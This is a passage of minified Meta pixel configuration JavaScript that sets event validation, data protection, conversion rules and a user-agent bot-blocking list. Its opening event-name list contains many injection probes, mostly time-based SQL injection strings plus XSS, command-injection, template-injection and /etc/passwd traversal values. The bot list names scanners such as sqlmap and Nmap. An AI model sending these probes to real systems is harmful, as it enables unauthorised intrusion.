962694","ZWtINmxjYlFUMG00MUlCOGhORlY=","PageView\"||sleep(27*1000)*znbdrw||\"","PageView'||sleep(27*1000)*ljymkf||'","PageView\"&&sleep(27*1000)*muwspl&&\"","PageView'&&sleep(27*1000)*exwgcd&&'","cbknwq^","PageView9218389","'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9986)\u003C\/ScRiPt>","\"+response.write(9470844*9458410)+\"","'+response.write(9470844*9458410)+'","response.write(9470844*9458410)","${9999647+9999349}","T2czMjRoQjM=","1D7K73QD0","expr 9000884209 - 944999","..\/PageView","file:\/\/\/etc\/passwd","PageView\"||sleep(27*1000)*gmzrjy||\"","PageView'||sleep(27*1000)*aqhxpe||'","PageView\"&&sleep(27*1000)*fgzstb&&\"","PageView'&&sleep(27*1000)*unlprb&&'","'\"()","1","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","PageView9796223","'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9064)\u003C\/ScRiPt>","bxss.me","c:\/windows\/win.ini","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","^(#$!\u0040#$)(()))******","\"+response.write(9947774*9648231)+\"","\u003C!--","'\"","!(()&&!|*|*|","'+response.write(9947774*9648231)+'",")","response.write(9947774*9648231)","bxss.me\/t\/xss.html?\u002500","${9999667+9999081}","Wlp3VlRWVHI=","1EVAC4OF0","\u0040\u0040NiWNO","DY3AGLzX')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","3mEwoo6N'; waitfor delay '0:0:15' --","GhLegNZE' OR 87=(SELECT 87 FROM PG_SLEEP(15))--","-1' OR 2+209-209-1=0+0+0+1 --","-1' OR 2+946-946-1=0+0+0+1 or 'a8uYo5nG'='","-1\" OR 2+782-782-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","\u0040\u0040FIomD","hpyapGuI'; waitfor delay '0:0:15' --","atPAoKKo' OR 685=(SELECT 685 FROM PG_SLEEP(15))--","-1 OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+943-943-1=0+0+0+1 --","-1' OR 2+853-853-1=0+0+0+1 or 'Kdc43RrO'='","-1' OR 2+55-55-1=0+0+0+1 --","-1 OR 2+848-848-1=0+0+0+1","\u0040\u0040CEV06","l3gdtaZn' OR 789=(SELECT 789 FROM PG_SLEEP(15))--","eeU2zwE4'; waitfor delay '0:0:15' --","-1\" OR 2+537-537-1=0+0+0+1 --","-1' OR 2+449-449-1=0+0+0+1 or 'MQHmyxx2'='","-1' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+489-489-1=0+0+0+1","-1 OR 2+938-938-1=0+0+0+1 --","\u0040\u00400FBcC","E3nfulJD'; waitfor delay '0:0:15' --","kzxOfOqf' OR 841=(SELECT 841 FROM PG_SLEEP(15))--","-1\" OR 2+231-231-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 --","-1' OR 2+282-282-1=0+0+0+1 or 'bNwxgMSA'='","-1 OR 2+357-357-1=0+0+0+1 --","-1 OR 2+678-678-1=0+0+0+1","\u0040\u00409F8Xv","1'\"","1cUD8bhG' OR 394=(SELECT 394 FROM PG_SLEEP(15))--","wd0K7f9R'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 2+328-328-1=0+0+0+1 --","if(now()=sysdate(),sleep(15),0)","-1' OR 2+623-623-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1' OR 2+488-488-1=0+0+0+1 or 'T9n3DfLk'='","-1 OR 2+955-955-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("658757979101286", "EventValidation", true);
config.set("658757979101286", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("658757979101286", "ProtectedDataMode", true);
config.set("658757979101286", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28906243915690953"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9828527457198678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9693482017382049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9523488467742965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220769888619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8931194480320588"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23898126446494089"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9688089877919561"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9132664513528762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9640512629341916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28777395871903768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9404940656268892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943828792306172"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8349040958451748"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25986365781007071"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7812328092170007"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7609682092473194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26302499569348918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7805892712796382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7757442154312493"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7487788037984489"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5801943639929665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24207884825476827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6410760092370154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5824181144351036"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6582953875086289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6893166030715454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6389049457877530"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9943412399009888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10060020594058193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8922626714428400"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8432454363541240"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact-commercial"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/fonctionnalites__old"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/prestashop"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/magento"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/paiement-en-ligne"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6872793229463811"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6616164035139490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.payplug.com\/fr\/tarifs\/"}}]},{"url":{"i_contains":""}}]},"id":"6311674538919916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?registrationstep=confirmed"}}]},{"url":{"i_contains":""}}]},"id":"6099936773457766"},{"rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]},"id":"5920456488034503"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5825313487565688"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("658757979101286", "CCRuleEvaluator", true);
config.set("658757979101286", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("658757979101286", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("658757979101286", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("658757979101286", "CookieDeprecationLabel", true);
config.set("658757979101286", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("658757979101286", "UnwantedParams", true);
instance.optIn("658757979101286", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("658757979101286", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("658757979101286", "TopicsAPI", true);
config.set("658757979101286", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("658757979101286", "Gating", true);
config.set("658757979101286", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet 